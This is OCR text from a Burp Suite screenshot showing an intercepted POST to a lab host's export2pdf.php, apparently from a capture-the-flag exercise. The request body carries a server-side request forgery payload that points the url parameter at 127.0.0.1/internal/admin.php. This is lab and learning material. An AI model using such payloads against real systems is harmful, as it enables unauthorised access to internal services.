 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.203.218:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.203.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.203.218
10 Connection: close
11 Referer: http://10.10.203.218/index.php
12 Cookie: PHPSESSID=1073053473fe4fd21d64ae3f5cc8ae92
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2Finternal/admin.php
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12